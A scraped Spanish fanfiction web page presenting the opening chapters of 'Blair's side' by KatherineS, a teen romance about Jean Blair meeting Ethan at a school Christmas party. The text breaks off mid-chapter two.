

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/blairs-side-by-katherines/
body_size: 31540
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>Blair&#039;s side by KatherineS</title>

        <meta name="description" content="Blair&#039;s side by KatherineSSummary: Es navidad y la perfecta noche para conocer a alguien nuevo. Jean lo sabe y encuentra al candidato perfecto, el que primer...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://fanfic.es/blairs-side-by-katherines/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Blair&#039;s side by KatherineS">

        <meta property="og:description" content="Blair&#039;s side by KatherineSSummary: Es navidad y la perfecta noche para conocer a alguien nuevo. Jean lo sabe y encuentra al candidato perfecto, el que primer...">

        <meta property="og:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Blair&#039;s side by KatherineS">

        <meta property="og:url" content="https://fanfic.es/blairs-side-by-katherines/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-19T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Blair&#039;s side by KatherineS">

        <meta name="twitter:description" content="Blair&#039;s side by KatherineSSummary: Es navidad y la perfecta noche para conocer a alguien nuevo. Jean lo sabe y encuentra al candidato perfecto, el que primer...">

        <meta name="twitter:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Blair&#039;s side by KatherineS">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://fanfic.es/#website", 
		"url": "https://fanfic.es", 
		"name": "fanfic.es", 
		"description": null, 
		"publisher": { "@id": "https://fanfic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://fanfic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Blair's side by KatherineS",

          "description": "Blair's side by KatherineSSummary: Es navidad y la perfecta noche para conocer a alguien nuevo. Jean lo sabe y encuentra al candidato perfecto, el que primer...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fanfic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-19T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/blairs-side-by-katherines\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/blairs-side-by-katherines\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Blair's side by KatherineS",

              "item": "https:\/\/fanfic.es\/blairs-side-by-katherines\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4008" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            Blair&#039;s side by KatherineS
        </div>

        

        <article>

            <h1>Blair&#039;s side by KatherineS</h1>

            <div class="article-meta">

                <span>📅 19/08/2025</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=40630">Blair's side</a> by <a href="https://fanfic.es/viewuser.php?uid=51275">KatherineS</a><span>Summary: </span><p><strong>Es navidad y la perfecta noche para conocer a alguien nuevo. Jean lo sabe y encuentra al candidato perfecto, el que primero no le agrado ahora se convertia en el amor de su vida pero no todo gira en torno a ella en una vida perfecta.</strong></p><p><strong>El que parece ser su amado le rompe el corazon multiples veces como era de esperarse mientras poco a poco la destruye sin darse cuenta de loque este hacia.</strong></p><p><strong>La vida a los ojos de una adolescente no solo sobre ella si no sobre sus amigos, familia de la manera mas sincera con todos los problemas que esto trae a su vida.</strong></p><p><strong>--------------------------------------------------------------------------</strong></p><p><strong>¿Que se siente perder al que probablemente era el amor de tu vida? Terrible y doloroso sin duda. Ahora ya no podia ser mas cierto...lo habia perdido. como esos lindos momentos se desvanecieron tan rapido y sin dejar rastro es algo que aun ahora no puedo digerir, el que antes me hablaba todos los dias y sin falta a primeras horas de la mañana ahora ni un "hola" me dirigia y el "amor" que alguna vez dijo sentir por mi se habia simplemente esfumado al parecer.</strong></p><p><strong>Sere sincera...estaba celosa hasta los huesos y la sangre me hervia tan solo en pensar que se alejo de mi solo porque quiso sin inmutarse ni un momento auqnue aun asi cuando parecia romperme por dentro...por fuera era un frio y perfecto glasear de emociones desaparecidas y todo porque....¿quien te puede romper el corazon cuando pareces no tener?.</strong> </p><p><strong> </strong></p><p> </p><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&catid=4">ORIGINALES</a> <span>Characters: </span> Ninguno<br></br><span>Generos: </span> Romance<br></br><span>Advertencias: </span> Lemon, Lenguaje Obsceno, Muerte de un personaje<br></br><span>Challenges:</span> <br></br> <span>Series:</span> Ninguno<br></br><span>Chapters: </span> 6 <span>Completed:</span> No <span>Word count:</span> 8534 <span>Read:</span> 390<span> Published: </span>27/06/2013 <span>Updated:</span> 27/10/2013 <span>Summary: </span><p><strong>Es navidad y la perfecta noche para conocer a alguien nuevo. Jean lo sabe y encuentra al candidato perfecto, el que primero no le agrado ahora se convertia en el amor de su vida pero no todo gira en torno a ella en una vida perfecta.</strong></p><p><strong>El que parece ser su amado le rompe el corazon multiples veces como era de esperarse mientras poco a poco la destruye sin darse cuenta de loque este hacia.</strong></p><p><strong>La vida a los ojos de una adolescente no solo sobre ella si no sobre sus amigos, familia de la manera mas sincera con todos los problemas que esto trae a su vida.</strong></p><p><strong>--------------------------------------------------------------------------</strong></p><p><strong>¿Que se siente perder al que probablemente era el amor de tu vida? Terrible y doloroso sin duda. Ahora ya no podia ser mas cierto...lo habia perdido. como esos lindos momentos se desvanecieron tan rapido y sin dejar rastro es algo que aun ahora no puedo digerir, el que antes me hablaba todos los dias y sin falta a primeras horas de la mañana ahora ni un "hola" me dirigia y el "amor" que alguna vez dijo sentir por mi se habia simplemente esfumado al parecer.</strong></p><p><strong>Sere sincera...estaba celosa hasta los huesos y la sangre me hervia tan solo en pensar que se alejo de mi solo porque quiso sin inmutarse ni un momento auqnue aun asi cuando parecia romperme por dentro...por fuera era un frio y perfecto glasear de emociones desaparecidas y todo porque....¿quien te puede romper el corazon cuando pareces no tener?.</strong> </p><p><strong> </strong></p><p> </p><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&catid=4">ORIGINALES</a> <span>Characters: </span> Ninguno<br></br><span>Generos: </span> Romance<br></br><span>Advertencias: </span> Lemon, Lenguaje Obsceno, Muerte de un personaje<br></br><span>Challenges:</span> <br></br> <span>Series:</span> Ninguno<br></br><span>Chapters: </span> 6 <span>Completed:</span> No <span>Word count:</span> 8534 <span>Read:</span> 390<span> Published: </span>27/06/2013 <span>Updated:</span> 27/10/2013 <span>Story Notes:</span><p>TODOS LOS DERECHOS RESERVADOS</p><span>Story Notes:</span><p>TODOS LOS DERECHOS RESERVADOS</p><a name="1"></a>Capítulo I: El perfecto desconocido by KatherineS<span>Author's Notes:</span><p>comenten sobre que les parecio y si deberia ser continuado</p><span>Author's Notes:</span><p>comenten sobre que les parecio y si deberia ser continuado</p>Que noche más espectacular, llena de luces y gente festejando y todo porque al fin después de todo ese esfuerzo y tiempo que emplee para el festival de navidad de  Beckhamm Academy, la academia donde estudiaba, y después de todo al fin lo habíamos logrado…el primer lugar en el festival 2012 navideño cuando todos habían dicho que no lo lograríamos ganamos la gloriosa victoria ante los ojos de todos yo y mi clase.<p>-gracias Jean-me dijeron unas chicas que entraba al baño-no lo habríamos logrado sin ti-sonreí</p><p>-gracias pero no ha sido nada-reí en voz alta y seguí despeinando un poco mi dorada cabellera frente al espejo</p><p>-y pensar que en un momento la clase entera te odio por tus constantes practicas en pleno viernes-susurro mi mejor amiga, Ann, ayudándome con mi cabello y deshaciendo la trenza para dejar unas preciosas ondas en el.</p><p>-eran largas horas de practicar la rutina-sonreí-por eso merecíamos la victoria-ambas reímos a la vez</p><p>-¡Hey! ¿Cuánto les falta?-grito Frank desde afuera-ya es tarde.</p><p>Es cierto, se nos había hecho tarde para ir al instituto Hawkins, nuestro colegio vecino; A la fiesta de navidad que ellos llevaban a cabo cada año y a la que cordialmente nos habían invitado porque muchos de mis amigos habían sido anteriormente de ese colegio y ninguno podía faltar pues seria nuestra ultima noche juntos antes de las largas vacaciones de invierno.</p><p>-¡vamos Blair!-grito Damien-Amy, Nina y Cindy están todas listas… ¿Qué pasa con ustedes?</p><p>-te he dicho que no me llames por mi apellido-grite-además ya vamos…mientras busquen a Louis</p><p>-Amy, el es tu novio y tú debes de saber donde esta</p><p>-¿y qué que sea mi novio? Debe de estar persiguiendo a alguna zorra en el patio-dijo de mala gana</p><p>-¿para que estas con el si cada quien está por su parte?-dijo Cindy –el sigue a quien quieres y tu a quien quieres también.</p><p>-no me importa-Amy sacudió su melena café oscura y rizada</p><p>-vámonos-grito agitado y feliz Louis, el más mujeriego del grupo-rápido, que me vienen siguiendo-se rio y miro a una chica que lo buscaba velozmente</p><p>-quítate las manchas carmín de tu cara, genio-dijo Frank despeinando al moreno</p><p>-¡listo! Vámonos-grito Ann con su cabello negro y lacio hasta la cintura agitado</p><p>Todos salimos del edificio para encontrar a un taxi en la salida de la academia y cada quien subió con velocidad antes sin siquiera parpadear.</p><p>Todos se veían maravillosos: Cindy, con su cabello café claro alaciado y sus pantalones negros haciendo resaltar sus bien formadas caderas. Amy, su ropa contrastaba a la perfección con su piel morena y ojos café claro y aunque era algo bajita sus tacones la hacían ver bastante bien y aun más a lado de su “novio” Louis, con su chaqueta negra y su cabello de corte largo y castaño claro mas su piel bronceada como la de Frank y Damien, ambos muy altos y fornidos y en la orilla, justo al lado de la puerta estábamos Ann y yo con nuestras melenas alocadas de una manera atractiva y los ojos de ambas maquillados haciendo que los ojos de ella, negros, se vieran como un universo entero y los míos, verdes aceitunados, aun más hermosos. En verdad éramos un grupo de amigos bastante  atractivo pero nada fuera de  lo común que no fuera de estudiantes normales, ni siquiera éramos los más populares o algo parecido pero cada quien tenía lo suyo que de alguna forma lo hacía tremendamente atractivo y especial.</p><p>-yo pago el taxi-dijo Louis</p><p>-¡ay si! el millonario nos va a invitar el transporte-rio feliz y divertido Damien</p><p>-bueno, si no quieren no</p><p>-nosotros pensábamos….-dijo Frank pero de repente todos bajaron del taxi dejando al pobre Louis solo para que pagara el taxi mientras todos lo esperábamos afuera del instituto Hawkins donde el taxi se había detenido-¡perdedor!-grito sonriente</p><p>-ah de lo que se pierde Angie, Dave y Eddy ¿no?-dijo refiriéndose al resto del grupo</p><p>-Angie se tuvo que quedar a cuidar a su hermano menor-dije entrando al instituto con todos los demás y Louis al ultimo</p><p>-es una pena pero los demás… ¡a divertirnos!-grito Damien fascinado por todos los juegos mecánicos en todo el enorme patio y empujando a todos para pasar</p><p>-qué actitud tan madura para jóvenes de 17 años-rio Nina y se amontono en los juegos igual que Damien</p><p>-¡vamos!-me tomo Ann de la mano y me llevo al juego probablemente más peligroso que había visto en toda la noche y tras subirme 1, 2,3 etc.… veces toda mareada baje del juego para descansar un poco cuando un chico de cabello cortó y oscuro me sostuvo para que no me tambaleara más.</p><p>-¿estás bien?-acaricio mi cabello dorado</p><p>-claro…solo algo mareada</p><p>-ya veo…-dijo en un susurro</p><p>-¡Jean! Veo que ya conoces a Julián ¿no es así?-dijo Ann tomándome de los hombros como si estuviera ebria-es el mejor amigo de mi ex novio, Jeff, te lo quería presentar…creo que harían linda pareja ¿no crees?</p><p>-yo…-baje mi mirada ruborizada</p><p>-también lo creo... -sonrió Julián</p><p>-Jean, Frank te compro una hamburguesa, ve a buscarlo-dijo Cindy feliz, ella era una de mis mejores amigas aunque yo para ella fuera la mejor</p><p>-gracias, pero no tengo mucha hambre-dije algo seria-¿Quién es?-mire al chico moreno, alto y fornido a lado de Cindy con una camiseta de mi grupo favorito</p><p>-el es Ethan…un viejo amigo de la primaria-sonrió-Ethan te presento a Jean…mi mejor amiga-Ann la miro con ojos de pistola tras lo último que dijo</p><p>-hola-dijimos ambos al unisonó y reímos-soy Ethan…como ya te dijo Cindy- sonrió y extendió su mano hacia mi mientras Julián miraba no muy feliz</p><p>-Ethan… ¿qué?-dije mientras yo le extendía la mía</p><p>-Felton-sonrió-tu eres Jean Blair ¿cierto?</p><p>-Ethan y todo el instituto Hawkins sabe quién eres así que no te espantes-rio Cindy-eres muy conocida y aun mas por la victoria de hace unas horas</p><p>Eso no me calmaba… ¿porque me iban a conocer? Pero qué poca importancia le di en ese momento. Me agradaba ese tal Ethan, fornido, alto y con esa sonrisa de comercial que me miraba con sus ojos verdes oscuro y pestañas espesas en una mirada risueña que ocultaba lo enigmática que podía ser su vida y sus pensamientos pero no dije nada y solo lo mire los segundos que me quedaban antes de que esos ojos se giraran y la divina mirada dejara de estar posada en la mía intentando leer lo que solo yo sabia y escondía.</p><p>-me gusta tu camiseta-solo alcance a decir</p><p>-buena forma de iniciar una conversación pero no es de one direction-encendió su cigarrillo</p><p>-ouch…eso duele-dije sonriendo sarcásticamente-pero ok, vamos a generalizar…. ¿qué haces aquí tu si esto no es un pub de nudistas alcohólicas?</p><p>-yo solo dije de un grupo de música y tú me acusas de ser de ese tipo de chicos ¿eh? Que bajo-fingió una cara dolida con una mano en el corazón</p><p>-dime que no te gusta el alcohol y es más que obvio que si el cigarrillo </p><p>-¿y que si soy así?-soltó todo el humo del cigarrillo en mi cara-supéralo princesita</p><p>-y pensar que al principio me agradaste-dije de mala gana y el abrió sus ojos como platos tras oír eso</p><p>-¿te agrade?</p><p>-yup…ahora pasado</p><p>Ambos nos miramos a los ojos y sonreímos…la mentira más absurda que había dicho en la noche era “me agradaste” ¡ja! Ni en mis más absurdos sueños seria así porque lo cierto era que aunque no llevaba mucho de conocerlo no quería dejar de hablar con él y escuchar de todo lo que me tenía que decir por el simple hecho de que era buena gente sin ninguna otra intención y él sabía que así era…que todo era una mentira y la mentira mas ruin y falsa, aun mas falsa que el “no fue nada” que dije después del festival de Beckhamm Academy que me costó un trabajo tremendo ganar y hacer ganar a mi clase entera pero no importaba…malo si creía que el “no me agradas mas” era enserio.</p><p>-no me importa-susurro mirando hacia otro lado-puedes hacer lo que tú quieras…no tengo ni la más remota idea de quién eres así que no me importa</p><p>-yo si se quién eres tu-dije y se exalto un poco-te gusta el football…para ser mas específicos el americano y probablemente lo practicas. Te gustan los animales tienes un cachorro de pocos meses seguramente pero prefieres animales en especial exóticos, te gusta la música alternativa y seguro tocas la guitarra.</p><p>-¿Cómo sabes todo eso?-pregunto confundido y yo solo sonreí</p><p>-no es tan difícil…escuche como hablabas de football americano con Cindy y sobre unas lesiones…imagine que lo practicabas. Sé que tienes un cachorro por que la orilla de tus jeans está rota como si la hubiera mordisqueado algo pero pareces ser alguien mas “alternativo en tus gustos", y luego la música…tu chaqueta negra y tu camiseta dicen más de mil palabras-baje la mirada-creo que acerté en todo lo que te dije</p><p>-y… ¿Cómo sabes que toco la guitarra?</p><p>-las marcas en tus dedos y tus manos lo indican todo</p><p>Me caracterizaba por ser en extremo observadora pero también por ser lo que le sigue de imprudente al hablar y solo hablar porque si…a Ethan no le agrado que supiera tanto del cuando él no sabía casi nada de mí. Se paso una mano por su cabellera perfecta y oscura para sonreírme con la media sonrisa mas prepotente que había visto en años y aunque extrañamente atractiva no sentía otra cosa por el que no fuera amistoso. Las miradas retadoras que nos lanzamos todo el resto de la noche sin decir nada y cuando lo llamaban solo miraba de mala gana alrededor no indico nada para mí en ese momento…no tenía ni idea que después lo haría.</p><span>End Notes:</span><p>Comenten sobre que les parecio</p><p>proximo capitulo: Mr.Ego</p><span>End Notes:</span><p>Comenten sobre que les parecio</p><p>proximo capitulo: Mr.Ego</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="2"></a>Capítulo II: Mr. Ego by KatherineSYa no aguantaba más la luz del sol que daba justo en mi rostro ese sábado por la mañana y que ya no me dejaba dormir mas a pesar de ser el primer día de vacaciones y estar a pleno invierno, a veces el sol se dejaba ver unas pocas horas muy tenue y por la mañana o a medio día…hoy, era uno de esos días y justo cuando más necesitaba sueño y cuando mas quería dormir porque después de todo la desvelada de anoche me dejo algo (muy) cansada, esa desvelada en la que o hice más que mirar e intercambiar palabras con un extraño que ahora hacia llamar mi nuevo amigo.<p>Tome mi laptop de la mesa de noche a un lado de mi y con poco interés y cansancio en los ojos la encendí esperando a ver de qué me había perdido y que sin duda habían subido esas vergonzosas fotos de mis amigos y conocidos en la fiesta de anoche en sus peores momentos y aunque ninguno de mis amigos se embriago demasiado no falto aquel desconocido tirado en el suelo o la gente con la mirada perdida sin saber a dónde habían llegado a parar pero lo primero que vi fue algo muy diferente, lo vi entonces…una solicitud.</p><p>-veamos…-dije para mí misma haciendo click en la solicitud-¿Ethan? No ha pasado ni un día de conocernos</p><p>-¿Qué sucede?-dijo un muchacho de cabello cobrizo entrando a mi habitación con fruta para mí</p><p>-buenos días George-el era mi hermano, guapo, inteligente y todo un éxito con las chicas en especial mayores a él. El perfecto hermano menor que me ayudaba en todo aun cuando vivíamos solos-solo estoy viendo una solitudes</p><p>-hmm…entonces ¿Ethan Felton?-dijo mirando la pantalla</p><p>-¿Qué sabes de él?</p><p>-no mucho….algo rebelde, bueno en deportes, fuma y toma lo que a él le place…tiene 2 hermanos.-callo un momento- suele frecuentar mucho “Datr’s”…el pub y “Riot’s”</p><p>-¿ese grill de mala muerte?</p><p>-dicen que es buena gente el dueño-sonrió</p><p>-¿y tu como sabes de él?-guiño su ojo</p><p>¿Qué estaba preguntando? Mi hermano de alguna manera siempre estaba enterado. Conocido como gandalla, bromista  y cínico mi hermano era de lo mejor y seguramente algo había escuchado del tal Ethan que ya tenía información que ofrecerme de él.</p><p>-no quiero que te metas en problemas George-dije sonriendo</p><p>-yo nunca-dijo riendo-jamás hago nada malo a menos que me provoquen y lo sabes.-beso mi frente y se fue deseándome buen día</p><p>Mire la solicitud de amistad y la acepte ¿Por qué no lo haría? No paso mucho tiempo para que Ethan me hablara pero no con un “hola” como lo haría la gente normal, su saludo fue uno que no espere, fue como un “estoy aburrido y mi última alternativa de hablar eres tú”. Mire la pantalla con atención para asegurarme que había leído bien.</p><p>-¿hola?-conteste desconcertada</p><p>-hola.</p><p>-¿Qué necesitas?</p><p>-estaba aburrido y decidí hablarte-me contesto casi al instante</p><p>-entonces hablemos.</p><p>No quiero mentir….pero él y yo hablamos más tiempo del que me gusta admitir y aunque fue agradable y divertido lo cierto es que el chico era un gran egocéntrico por alguna razón. Lo primero que me lo dijo fue su grosero saludo y conforme se fue haciendo la conversación cada vez parecía serlo menos pero por más que fui linda y amable con él jamás bajo la guardia…jamás me dijo algo lindo sin después decir una frase que lo arruinara por completo y mostrara el elevado ego que tiene pero él me agradaba…enserio lo hacía.</p><p>No sentí ninguna de las horas que me pase hablando con él en mi primer día de vacaciones, hablando de cualquier tontería a la que le pudiéramos sacar tema para no dejar de hablar y al final resulto…que ambos tenemos muchas cosas en común tanto de gustos como de disgustos</p><p>-eres un egocéntrico-termine por decirle después de tanto hablar</p><p>-¿yo? Para nada</p><p>-quiero preguntarte algo-no me dijo nada pues espero a que continuara-¿Por qué me hablaste para empezar?</p><p>-¿hoy o ayer?</p><p>-hoy</p><p>-¿te respondo sin egocentrismo?-respondió instantáneamente y casi pude percibir como una pequeña sonrisa de 50000 Kb se dibujaba en su rostro burlándose.</p><p>-por favor….</p><p>-me agradas…como enserio me agradas-deje que continuara-y es tan rápido que asusta</p><p>Eso fue lo único “medio lindo” me dijo en todo el demás día que hablamos pero que disfrute porque jamás pensé en llevarme tan bien con él, que me soltó todo el humo de su cigarrillo groseramente haciendo que tosiera o que frecuenta lugares como “Riot’s” o “Datr’s”…tal vez no eran tan malos lugares si lo pensabas bien pero su reputación se había hecho como centro de apostar, beber y fumar…chicas fáciles y centro de peleas también…no muy mal lugar pues al final era como la mayoría de los pubs y grills que había pero tal vez simplemente…no el lugar para mí.</p><p>Sonó mi teléfono.</p><p>-¿sí? ¡Ah! Hola Cindy-dije complacida-no, mi hermano aun está suspendido por la pelea que tuvo en la academia….hmm...no, tampoco estoy ocupada nos vemos ahí entonces.</p><p>Me arregle y me vestí para salir disparada en el coche para ir por Cindy. Al parecer todos se habían reunido en un café porque nadie tenía nada que hacer y decidimos ir lo más pronto posible porque ya todos estaban ahí y cuando digo todos era enserio. Frank ya estaba ahí con Damien e incluso ya habían pedido sus respectivos cafés, Eddy y Dave también estaban ahí, Louis igual, intentando ligar con la mesera, cabe decir, y Amy dándole pequeñas patadas debajo de la mesa, Ann también estaba ahí con su mirada típica de “¡tenemos que hablar!” y por su puesto Nina y Allen, su novio, también estaban ahí abrazados. Puedo decir que sin duda Nina se veía bastante bien…ella era mi confidente a la que sentía que todo le podía contar y con esos ojos grandes y cabello rizado y marrón verdaderamente tenia apariencia de santa pero a decir verdad no era así.</p><p>En diversas situaciones de mi vida siempre me han dicho que “inspiro confianza” la verdad es que no muchas veces me importan los problemas de los demás pero soy buena oyente y Nina no era la excepción al sentirse así hacia mi…confiada y “segura”, siendo así ella me hablaba de muchas cosas, tanto emocionantes como seriamente terroríficas o desesperantes. Ella me hablaba también frecuentemente de Allen, de lo lindo y buen amante que era aunque no era muy guapo a mi parecer, parecía ser a mis oídos un buen novio que no dejaba las aventuras pervertidas para después que tampoco Nina me dejaba de contar y aunque a veces me sorprendía un poco como una muchacha que parecía tan inocente podía “divertirse” tan a menudo con su novio y aunque lo que me contaba parecía algo morboso nunca fue a extremos y sinceramente yo no era nadie para juzgar eso.</p><p>-hola a todos-dije alegremente sentándome con Cindy</p><p>-¿enserio? ¿Nina trajo a Allen aquí?- a nadie le agradaba demasiado ese chico después de todo éramos amigos de Nina y no de él y aunque parecía buen novio por lo que contaba Nina todo cambiaba cuando las veíamos llorar y deprimirse por las imprudencias de su querido-no puedo creer que lo soporte… ¡la trata de lo peor!-me susurro Cindy y yo solo silencie con la mirada</p><p>-¡hola!-dijo una chica alegremente entrando al café…ella era Angie, de cabello negro alborotado con alegres rizos perfectos, ojos almendrados y de un tono de café claro</p><p>-de lo que te perdiste ayer…-le dijo Frank bebiendo su café</p><p>-estaba cuidando a mi hermano-dijo sonriente-¡Jean! Solo mira esto….-dijo recogiéndose el cabello y mostrándome un tatuaje de notas musicales atrás de su oreja</p><p>-¿al final si te lo terminaste haciendo?-me guiño el ojo y sonreí viendo su otro tatuaje de Los Ángeles en su muñeca-¿regresaras a Los Ángeles en un futuro?</p><p>-es mi lugar de origen…claro que lo hare algún día-ambas sonreímos</p><p>Ann me jaloneo de un brazo hasta que le preste atención para lo que tenía que decirme. Al parecer no hace mucho había conocido a 3 chicos muy guapos y le gusta uno de ellos pero consideraba que yo podía estar con alguno de sus 2 amigos: Brent y Dan mientras que ella consideraba en darle una oportunidad al tal Jill.</p><p>-Ann…no llevas ni 2 semanas que terminaste con Jeff-susurre-¿y ya quieres salir con alguien mas?</p><p>-es que es muy guapo-no respondí y solo la mire</p><p>Tal vez y solo tal vez Jill podía ser tan guapo como Ann lo describía pero solo lo había visto una vez en su vida y no era lo mejor que saliera con alguien tan pronto…solo tal vez</p><p>A principios de año Ann había terminado con su perfecto novio, Tony, que era bueno caballeroso y de por si no era feo además había sido la relación más larga de Ann con 